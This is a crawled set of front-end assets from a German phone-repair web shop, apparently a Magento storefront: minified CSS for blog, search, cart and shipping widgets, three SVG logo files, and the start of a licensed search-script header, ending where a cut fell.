!important}.interactions__btn-actions{display:inline-block;margin-right:10px}a.interactions__btn-actions.action{cursor:pointer}.interactions__cmt-createdat{display:inline-block;color:#999;font-size:13px}.cmt-row.reply-row{margin-bottom:0 !important}.reply-form__form-input{margin-bottom:0 !important;position:relative}.reply-form__form-input .default-cmt_loading{width:20px;position:absolute;top:5px;right:5px}.default-cmt__content__cmt-row.reply-row{margin-top:0 !important}li.default-cmt__content__cmt-content__cmt-row.cmt-row.reply-row{margin-top:5px;padding-bottom:0}li.default-cmt__content__cmt-content__cmt-row.cmt-row{margin-top:5px;margin-bottom:15px;padding-bottom:5px;border-top:1px solid #f5f5f5}.default-cmt__content__cmt-content ul:first-child{padding-left:5px !important}.widget-title{margin-bottom:20px}.author-social img.img-responsive{float:left;margin-top:15px;margin-left:15px;height:25px;width:25px}.share-col-right{display:inline-block}.page-layout-1column .column.main{width:100% !important}.mp-footer{margin-top:50px;font-size:8px !important;display:block;clear:both;float:right;text-transform:inherit}.mp-footer h3{margin-top:50px;font-size:8px !important;display:block;clear:both;float:right;text-transform:inherit}.mp-footer-links-light{color:#E8E8E8 !important;margin:0;padding:0;border:0;vertical-align:baseline}.mp-footer-links-light a{color:#E8E8E8 !important}.post-image{min-height:250px;position:relative}.post-image img.img-responsive{max-height:100%;max-width:100%;position:absolute;right:0;top:0;left:0;bottom:0;margin:auto;border:none}.mpblog-post-view .post-view-image{text-align:center}.post-item-wraper{padding:10px !important}@media only screen and (min-width:600px){.post-item-list .post-image{min-width:250px;display:table-cell}.post-item-list .post-info-wraper{display:table-cell;vertical-align:top}}.post-info-wraper{display:table-cell;vertical-align:top}.post-info-wraper h2.mp-post-title{margin-top:0}.post-list-content .limiter{display:block !important}.mpblog-etheme-yourstore .post-list-container,.mpblog-etheme-yourstore .post-view,.mpblog-etheme-yourstore .mp-blog-rss{width:85%;margin:auto}.mpblog-etheme-yourstore .block-blog-related{border-bottom:solid 1px #dfdfdf}@media (min-width:768px){.mpblog-etheme-yourstore .page-layout-2columns-right .post-list-content{border-right:solid 1px #dfdfdf}.mpblog-etheme-yourstore .page-layout-2columns-left .post-list-content{border-left:solid 1px #dfdfdf}}@media (min-width:1024px){.mpblog-etheme-yourstore .products-same-post li{height:400px;width:24.5% !important}}@media (min-width:1440px){.mpblog-etheme-yourstore .products-same-post li{height:500px;width:16.67% !important}}@media all and (min-width:640px){.post-list-content .products-grid .product-item{width:48%}}@media all and (max-width:640px){.post-list-content .products-grid .product-item{width:98%}}.mp-product-slider-content .owl-nav{font-size:80px}.mp-product-slider-content .product-items .product-slider .slider-product-item-details .slider-product-item-actions{margin:15px 0 10px}.mp-product-slider-content .owl-nav button span{color:#D6D6D6}.mp-product-slider-content .owl-nav button span:hover{color:#869791}.mp-product-slider-content .owl-nav .owl-prev{position:absolute;top:40%;left:0;z-index:999;text-shadow:none;background:none;border:none}.mp-product-slider-content .owl-nav .owl-next{position:absolute;top:40%;right:0;z-index:999;text-shadow:none;background:none;border:none}.owl-item li.product-slider{width:100% !important}.mp-product-slider-title{font-size:3.8rem;position:relative;z-index:1;margin:0 0 5px;text-align:center;display:block;-webkit-margin-before:0.83em;-webkit-margin-after:0.83em;-webkit-margin-start:0px;-webkit-margin-end:0px}.mp-product-slider-block{margin:0 !important}.mp-ps-info{font-size:1.8rem;position:relative;z-index:1;text-align:center;display:block;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0px;-webkit-margin-end:0px}.slider-product-item-info{width:80% !important}.slider-product-item-actions{margin:0px}.product.details.slider-product-item-details{margin-left:10px}.mp-ps-info{color:#bbbbbb;margin:-15px 0px 10px 0px}.mp-product-slider-block .owl-carousel .owl-nav button.owl-prev,.mp-product-slider-block .owl-carousel .owl-nav button.owl-next{font-size:20px}@media only screen and (max-width:600px){.minisearch .search-category{top:65% !important;right:15px !important;height:32px;display:none}}.search-autocomplete{display:none !important}.autocomplete-suggestions{border:1px solid #bbb;background:#ffffff;cursor:default;border-top:none;height:auto;overflow:auto;max-height:2000px}.autocomplete-suggestion{position:relative;padding:10px 5px 10px 5px;font-size:1.2em;border-bottom:1px solid #eee;border-left:1px solid #eee;display:flex;align-items:center}.autocomplete-suggestion:last-child{border-bottom:none}.autocomplete-suggestion .mps-product-details{width:88%;display:flex;align-items:center}.autocomplete-no-suggestion{width:110px;padding:20px 0 20px 30px;margin:auto;position:relative}.autocomplete-selected{background:#f1f1f1}input#searchauto{border:1px solid #bbb;border-radius:2px;width:375px}.suggestion-left{float:left;width:15%;cursor:pointer}.suggestion-right{width:75%;padding-left:10px;text-align:left;color:black;float:left}.product-name{cursor:pointer;font-size:14px;color:#333333;display:block;overflow:hidden;text-overflow:ellipsis;max-width:250px;white-space:nowrap}.product-price{font-size:14px;font-weight:600;color:#333333}.product-des{font-size:12px;position:relative}.product-des p{display:block;overflow:hidden;text-overflow:ellipsis}.autocomplete-suggestions.two-columns .product-des p{white-space:nowrap}.product-line{margin-bottom:5px}ul#ui-id-1{font-family:inherit;padding:0;border-bottom:none}p.short-des{margin:0;font-size:0.9em;color:#757575;cursor:pointer}.tooltip-short-des{display:none;position:absolute;background-color:#DEDEDF;padding:10px;border-radius:5px;z-index:99999;width:100%;left:0}p.short-des:hover+.tooltip-short-des{display:block}.suggestion-right .product-sku{font-size:14px}.suggestion-right .product-sku span{color:#757575}.suggestion-right .rating-result{margin-right:5px}.suggestion-right .reviews-actions .action{font-size:12px}.suggestion-right .product-reviews-summary{margin-bottom:5px !important}#view_all{text-align:center;background:#eff4f7;cursor:pointer}@media only screen and (min-width:768px){.block-search{z-index:4 !important}}.form-returns-create .fieldset:nth-child(2)+*{width:100%}.form-returns-create caption{height:auto;width:auto;position:relative;text-align:left;font-size:18px;padding:10px;font-weight:300;background:#f5f5f5}.form-returns-create .product-item-photo{width:1%;max-width:100%}.form-returns-create .product-item-photo .product-image-container{width:165px}.form-returns-create .product-item-photo .product-image-container .product-image-photo{position:static}.form-returns-create .product-item-details{width:99%;vertical-align:top}.form-returns-create .product-item-details .price{display:none}.form-returns-create table{table-layout:auto}.form-returns-create table th{font-weight:600}.form-returns-create table td.qty input{width:60px}.block-return-label-info .box-actions a:before{content:'\21E9'}.nrshipping-settings-container{border:2px solid;padding:20px;margin:1em 0}.nrshipping-settings-container .nrshipping-settings h3.title{margin-top:0}.nrshipping-settings-container .nrshipping-settings>img{margin-bottom:1.5rem}.nrshipping-settings-container .nrshipping-settings .field-note{padding-right:20px;margin:5px 0 0 0;display:inline-block}.nrshipping-settings-container .nrshipping-settings .asterisk{font-size:1.2rem}.locationfinder-option{display:flex;flex-wrap:wrap;align-items:flex-start}.locationfinder-option>*{margin-right:1em}.locationfinder-option .action-remove{display:inline-block;text-decoration:none;word-spacing:10px}.locationfinder-option .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:inherit;content:'\e604';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.locationfinder-option .action-remove:before{margin:-3px 5px 0 0px}#modal-locationfinder-search{margin:0 0 15px 0}#modal-locationfinder-search .search-inputs{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-around}#modal-locationfinder-search .search-inputs div{width:100%;margin:0 0 10px 0}#modal-locationfinder-search .search-inputs label{font-weight:600}#modal-locationfinder-search .btn-primary{margin:0 0 0 5px;display:inline-block;text-decoration:none}#modal-locationfinder-search .btn-primary:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:inherit;content:'\e615';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}#modal-locationfinder-map{height:600px;max-height:80vh}#modal-locationfinder-map .location-filter-label{display:flex;align-items:center;padding:0 5px;background:white}.leaflet-popup-content .map-popup-container p{margin:4px 0}.leaflet-popup-content .map-popup-container h4,.leaflet-popup-content .map-popup-container h5{margin:5px 0}.leaflet-popup-content .map-popup-container .opening-hours td{padding:0}.nrshipping-option-selections-content{border:2px solid;padding:0 10px;font-size:smaller}.nrshipping-option-selections-content ul{padding-left:20px}.nrshipping-selected-services{max-width:400px}.nrshipping-selected-services .section-title{border-bottom:1px solid #ccc;margin-bottom:1.7rem;padding:1.4rem 0 .5rem}.nrshipping-selected-services .section-title .title{color:#41362f;font-weight:300;line-height:1.2;font-size:2rem}.nrshipping-selected-services .data-table{font-style:normal;font-weight:400;line-height:1.36;font-size:1.4rem}.nrshipping-selected-services .data-table tr:nth-child(odd){background-color:#f1f1f1}.nrshipping-selected-services .data-table td,.nrshipping-selected-services .data-table th{padding:1rem 1rem;text-align:left;font-weight:400}#my-return-labels-table .col.documents ul,#my-return-labels-table .col.documents li{margin:0}.datalist{position:relative;z-index:100;list-style:none;background:white;border-right:1px solid #c0c0c0;border-bottom:1px solid #c0c0c0;border-left:1px solid #c0c0c0;margin:0;padding:0;height:auto}.datalist:empty{display:none !important}.datalist>li{padding:3px 10px;font:inherit;line-height:1.5}.datalist>li:hover,.datalist>li[data-active]{background:#e8e8e8}.autocomplete-container{position:relative}.autocomplete-container .datalist{position:absolute}.autocomplete-infoBox{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;margin-top:10px}.autocomplete-infoBox a{color:#1979c3}.autocomplete-infoBox a:hover{color:#006bb4}.autocomplete-infoBox a:active{color:#006bb4}html.sliding-cart-overflow{position:relative;overflow:hidden}.slidecart-overflow.active{content:"";display:block;overflow:hidden;background:rgba(0,0,0,0.7);-webkit-transition:opacity .45s cubic-bezier(.3, 0, .15, 1),visibility .45s linear;transition:opacity .45s cubic-bezier(.3, 0, .15, 1),visibility .45s linear;transform:translateZ(0);opacity:1;position:absolute;width:100%;height:100%;left:0;top:0;visibility:visible;cursor:pointer}.free-checkout{font-size:16px;text-align:center;color:#de0069}#custom-sliding-cart .minicart-wrapper{margin-left:13px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog{display:block !important}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart{width:450px !important;max-width:100%;padding:0px;position:fixed;right:-100%;top:0;margin-top:0;min-width:0;height:fit-content;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;background:#FFFFFF;box-shadow:0 28px 40px -1px rgba(14,31,53,0.2);border-radius:6px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper{display:flex !important;flex-direction:column;height:100%}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-title{background:#F6F7F9;color:#000000;padding:20px;display:block !important;margin-bottom:0;position:relative;height:30px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-title .action.close{position:relative;float:right;position:absolute;right:10px;top:10px;width:25px;height:25px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-title .action.close:before{color:#000000;top:100%;left:0;position:absolute;transform:translate(-50%, -50%)}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-title #cart-title{display:inline-block;font-size:18px;font-weight:bold;line-height:24px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-title .items-total{display:inline-block;float:none;font-size:16px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .minicart-items .product-image-wrapper .product-image-photo{position:relative}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content{padding:1rem 2.6rem 1rem;display:flex;flex-direction:column;height:calc(90%)}@media only screen and (max-width:767px){#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content{padding:1rem 1.6rem 1rem}}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .fixed-totals{padding-right:0px;padding-bottom:10px;background:#fff}@media only screen and (max-width:767px){#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .fixed-totals{padding-right:0px}}@media only screen and (min-width:1025px){#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .fixed-totals{padding-right:0px}}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .fixed-totals .btn-wrapper{padding-bottom:10px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .cart-discount{width:100%;padding-right:0px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .cart-discount .fieldset.coupon{margin-top:0px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .cart-discount .fieldset.coupon .control{margin-right:20px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .cart-discount .fieldset .actions-toolbar .primary .action{margin:0px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .cart-discount .fieldset:last-child{margin-bottom:10px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .items-total{float:none;display:block;margin:15px 0;font-weight:700;font-size:14px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper{margin:0px;display:block;border:none;padding-top:5px;padding-bottom:0;flex:1;overflow:auto;padding-left:0}@media only screen and (max-width:1024px){#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper{height:216px !important}}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details{position:relative}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item{padding-bottom:0px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item .product .product-item-photo{position:relative;border:1px solid #ccc}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item .product .product-item-photo .product-image-wrapper .product-image-photo{border:none}@media only screen and (max-width:767px){#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item .product .product-item-photo .product-image-wrapper .product-image-photo{width:70px !important;height:70px !important}}@media only screen and (max-width:767px){#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-details{padding-left:84px}}@media only screen and (max-width:767px){#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper{padding-left:0;padding-right:0;padding-bottom:0}}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content #totals .totals-title{margin-top:5px;text-align:left;border-top:solid 1px #ccc;padding:10px 0 10px 0;font-weight:700}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content #totals table{border-top:1px solid #ccc}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content #totals table tbody>tr:first-child>th,#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content #totals table tbody>tr:first-child>td{padding-top:12px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content #totals table tbody>tr:last-child>th,#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content #totals table tbody>tr:last-child>td{font-weight:700}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content #totals table tbody>tr>th,#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content #totals table tbody>tr>td{padding:0px 10px 6px 10px;font-weight:normal}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .actions{top:20px;margin-top:5px;margin-bottom:10px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .actions>.primary.btn .grand-totals{width:100%;text-align:right;padding-right:5px;font-size:16px;padding-left:5px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .actions>.primary.btn .action.primary{width:100%;padding:15px;border:none;text-align:center;cursor:pointer}@media only screen and (max-width:576px){#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .actions>.primary.btn .action.primary{font-size:1.4rem}}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .secondary{text-align:center}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items .product-item-details .product.actions{margin:0px;text-align:right;position:absolute;top:-2px;right:0}@media only screen and (max-width:991px){#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items .product-item-details .product.actions>.primary:not(:last-child){margin-right:0px}}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items .product-item-details .product.options{margin-bottom:0}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items .product-item{margin-bottom:10px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content>.secondary{text-align:center;margin-top:8px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart:before{border:0px}#custom-sliding-cart .minicart-wrapper.active .block-minicart{right:0%}#custom-sliding-cart .product-item-pricing{display:flex;justify-content:space-between;align-items:baseline;margin-right:-50px}#mini-cart .product .product-image-container{display:block;height:70px !important;width:70px !important}#custom-sliding-cart .action.primary:hover,#custom-sliding-cart .action-primary:hover{background:#ff6e00;border:2px solid #ff6e00;color:#ffffff}#custom-sliding-cart .minicart-items .product-item-name a:hover,#custom-sliding-cart .minicart-items .product-item-name a:focus,#custom-sliding-cart .minicart-items .product-item-name a:active{color:#ff6e00;text-decoration:none}@media only screen and (max-width:767px){.modal-inner-wrap{width:80% !important;max-width:100% !important}.sliding-cart-overflow{position:fixed;height:100%;overflow:hidden}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/media/wysiwyg/icons-n-logos/klarna.svg
body_size: 1299
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="18 20 88.23 20.354" >
    <path d="M33.78 19.824h-4.298c-.07 4.51-2.7 8.418-6.464 10.336l6.642 9.66h5.4l-6.038-8.773c2.983-2.948 4.688-6.926 4.76-11.224zM17.94 39.82h4.44V19.824h-4.44zM95.83 27.39c-1.137-.817-2.557-1.28-4.085-1.28-3.907 0-7.033 3.16-7.033 7.033a7.05 7.05 0 0 0 7.033 7.033c1.527 0 2.913-.497 4.085-1.28v.923h3.48V26.466h-3.48zm-3.765 9.34c-2.096 0-3.765-1.598-3.765-3.587s1.705-3.587 3.765-3.587c2.095 0 3.765 1.598 3.765 3.587.036 1.99-1.67 3.587-3.765 3.587zm11.472-1.634c-1.385 0-2.52 1.137-2.52 2.522s1.136 2.522 2.52 2.522 2.522-1.137 2.522-2.522a2.51 2.51 0 0 0-2.522-2.522zM77.6 26.11c-1.598 0-3.125.497-4.12 1.847v-1.492h-4.014V39.82h4.014v-7.317c0-2.025 1.35-3.02 3.02-3.02 1.74 0 2.77 1.066 2.77 2.984v7.317h4.013v-8.49c0-3.055-2.486-5.186-5.683-5.186zm-23.903 1.28c-1.137-.817-2.558-1.28-4.085-1.28-3.907 0-7.033 3.16-7.033 7.033a7.05 7.05 0 0 0 7.033 7.033c1.527 0 2.912-.497 4.085-1.28v.923h3.48V26.466h-3.48zm-3.73 9.34c-2.096 0-3.765-1.598-3.765-3.587s1.705-3.587 3.765-3.587c2.095 0 3.765 1.598 3.765 3.587s-1.705 3.587-3.765 3.587zm13.7-8.453V26.5h-4.014v13.355h4.014V32.86c0-2.025 2.274-2.912 3.872-2.486h.035V26.5c-1.633-.036-3.126.675-3.907 1.776zM36.693 39.82h4.262V19.824h-4.262z" fill-rule="evenodd"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/media/wysiwyg/icons-n-logos/find-us-on-facebook.svg
body_size: 4741
content:
<svg xmlns="http://www.w3.org/2000/svg" width="2500" height="643" viewBox="0 0 386.05 99.369" xmlns:v="https://vecta.io/nano"><path d="M123.108 6.785h17.888v4.558h-12.685v7.095h10.32v4.515h-10.32V33.66h-5.203V6.785zm23.994 3.44c-1.979 0-3.096-1.204-3.096-3.053 0-1.806 1.117-3.053 3.096-3.053 2.021 0 3.139 1.247 3.139 3.053-.001 1.849-1.119 3.053-3.139 3.053zm-2.538 23.434V13.965l5.074-.731v20.425h-5.074zm22.802 0V21.576c0-2.924-1.16-3.913-3.439-3.913-1.763 0-3.397.903-4.386 1.849v14.147h-5.074V13.922l5.074-.688v3.139c1.763-1.935 4.128-3.182 6.535-3.182 3.999 0 6.364 2.58 6.364 6.837v13.631h-5.074zm23.022-28.723l5.075-.688V33.66h-5.075v-1.935c-1.332 1.29-3.139 2.58-5.59 2.58-5.245 0-8.643-4.257-8.643-10.406 0-6.321 4.386-10.707 10.019-10.707 1.419 0 2.968.258 4.214.645V4.936zm-3.741 12.297c-3.397 0-5.332 2.795-5.332 6.45 0 3.87 1.935 6.321 4.988 6.321 1.677 0 2.967-.602 4.084-1.634v-9.976c-.988-.73-2.235-1.161-3.74-1.161zm28.94-3.397v12.083c0 2.924 1.203 3.87 3.354 3.87 1.805 0 3.396-.817 4.342-1.72V13.836h5.074V33.53l-5.074.688v-2.924c-1.633 1.763-3.998 3.01-6.535 3.01-3.869 0-6.234-2.58-6.234-6.837V13.836h5.073zm24.061 20.511c-2.58 0-5.719-.731-7.697-1.849l1.119-3.956c1.977 1.118 4.514 1.849 6.707 1.849 1.979 0 3.268-.817 3.268-2.193 0-1.548-1.676-2.107-3.998-2.666-3.742-.86-6.709-2.408-6.709-6.149s3.139-6.192 7.912-6.192c2.451 0 5.375.645 7.225 1.591l-1.119 3.956c-1.934-.989-4.471-1.634-6.234-1.634-1.85 0-2.967.688-2.967 1.978 0 1.505 1.678 2.021 4 2.58 3.783.903 6.75 2.365 6.75 6.235-.001 3.698-3.183 6.45-8.257 6.45zm31.045-.043c-5.805 0-10.018-3.956-10.018-10.535 0-6.536 4.428-10.621 10.277-10.621s10.018 4.042 10.018 10.578c0 6.493-4.47 10.578-10.277 10.578zm.086-17.071c-3.311 0-5.115 2.666-5.115 6.493 0 3.784 1.891 6.45 5.203 6.45 3.268 0 5.072-2.58 5.072-6.407s-1.891-6.536-5.16-6.536zm26.867 16.426V21.576c0-2.924-1.16-3.913-3.439-3.913-1.764 0-3.398.903-4.387 1.849v14.147h-5.074V13.922l5.074-.688v3.139c1.764-1.935 4.129-3.182 6.535-3.182 4 0 6.365 2.58 6.365 6.837v13.631h-5.074zm-174.538 17.92h28.285v7.207h-20.058v11.219h16.319v7.139h-16.319v16.931h-8.227V51.579zm47.891 38.892c-2.244 2.72-4.964 4.623-8.84 4.623-5.644 0-9.723-3.875-9.723-8.839 0-5.779 4.216-10.675 18.562-11.15v-.748c0-4.216-1.769-5.983-6.256-5.983-3.195 0-7.071 1.428-10.403 3.331l-1.631-6.323c3.06-1.903 7.955-3.671 13.122-3.671 9.655 0 13.395 4.283 13.19 12.918v11.219c0 2.38.408 2.72 2.788 2.856l-.612 6.051c-5.983.681-8.771-1.155-9.927-4.283h-.27zm0-11.152c-7.819.952-10.675 2.516-10.675 5.848 0 2.38 1.835 4.08 4.691 4.08 2.516 0 4.555-1.156 5.983-2.72v-7.208zm29.491 15.775c-10.2 0-16.251-6.323-16.251-16.59 0-10.199 6.664-16.794 16.523-16.794 4.283 0 7.955.951 10.811 2.651l-1.699 6.459c-2.584-1.632-5.576-2.516-8.5-2.516-5.779 0-8.907 3.943-8.907 9.995 0 6.392 3.604 10.131 8.907 10.131 3.264 0 6.256-.884 8.703-2.447l1.293 6.527c-2.722 1.633-6.665 2.584-10.88 2.584zm21.664-14.958c.34 5.1 3.809 8.567 9.383 8.567 3.332 0 6.936-1.088 9.791-2.856l1.021 6.664c-2.992 1.632-7.141 2.583-11.355 2.583-10.062 0-16.727-6.391-16.727-16.386 0-10.199 6.799-16.998 16.182-16.998 8.295 0 12.92 5.031 12.92 12.714 0 1.7-.273 3.876-.68 5.235l-20.535.272v.205zm13.668-4.964v-.544c0-4.215-1.836-6.867-5.984-6.867-4.42 0-7.07 3.604-7.479 7.479l13.463-.068zm27.939 19.854c-2.039 0-4.963-.408-7.002-1.088l-7.684 1.155V48.655l8.023-1.088v18.154c2.107-2.039 4.963-4.011 8.771-4.011 8.295 0 13.734 6.73 13.734 16.386.002 9.995-6.934 16.93-15.842 16.93zm-.203-26.586c-2.652 0-4.691 1.021-6.459 2.584v15.843c1.496 1.155 3.535 1.768 5.914 1.768 5.373 0 8.432-4.352 8.432-10.199 0-6.12-2.924-9.996-7.887-9.996zm35.693 26.654c-9.18 0-15.844-6.255-15.844-16.658 0-10.335 7.004-16.794 16.252-16.794s15.842 6.392 15.842 16.727c0 10.266-7.072 16.725-16.25 16.725zm.135-26.993c-5.234 0-8.09 4.216-8.09 10.268 0 5.983 2.99 10.198 8.227 10.198 5.168 0 8.023-4.079 8.023-10.131s-2.992-10.335-8.16-10.335zm35.85 26.993c-9.178 0-15.842-6.255-15.842-16.658 0-10.335 7.004-16.794 16.25-16.794s15.842 6.392 15.842 16.727c0 10.266-7.07 16.725-16.25 16.725zm.137-26.993c-5.236 0-8.092 4.216-8.092 10.268 0 5.983 2.992 10.198 8.229 10.198 5.166 0 8.021-4.079 8.021-10.131s-2.99-10.335-8.158-10.335zm29.668 10.878v15.095h-8.023V48.655l8.023-1.088v29.101h.135l11.219-13.938h9.588l-12.987 14.89 13.055 16.454h-9.588l-11.287-15.095h-.135z" fill="#465b94"/><path d="M93.885 0H5.484A5.482 5.482 0 0 0 0 5.484v88.4a5.484 5.484 0 0 0 5.484 5.484h88.401a5.485 5.485 0 0 0 5.483-5.484v-88.4A5.483 5.483 0 0 0 93.885 0z" fill="#485a95"/><path d="M81.479 60.888l1.933-14.997h-14.85v-9.575c0-4.341 1.205-7.3 7.432-7.3l7.94-.003V15.598c-1.373-.182-6.086-.59-11.571-.59-11.45 0-19.289 6.989-19.289 19.824v11.06H40.126v14.997h12.949V99.37h15.488V60.888h12.916z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/images/icons-n-logos/phone.svg
body_size: 530
content:
<svg xmlns="http://www.w3.org/2000/svg" width="136" height="136" viewBox="0 0 102 102" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M14.4 4.3C5.9 6.5 3 7.7 2.3 9.2c-1.1 2.4.9 18.6 3.3 26.8 2.6 8.9 9.9 22.9 16.4 31.2 11 14.1 29.4 25.6 48.5 30.3 9 2.3 22.9 3.5 24.2 2.1.9-.9 5.9-23 5.5-24.7C99.9 73.2 77.5 63 74 63c-2.2 0-3.7 1.3-9.4 8.3L60.8 76l-5.2-2.8C46 68.1 29.8 50.6 26.5 41.9c-.4-1.2 1.3-3.1 5.9-6.8 4.7-3.6 6.6-5.8 6.6-7.4-.1-3.5-9.5-24-11.6-25.2-1.5-.9-4.3-.5-13 1.8z" fill="#ff6e00"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/Mageplaza_Search/js/mpalgoliasearch.js
body_size: 4202
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
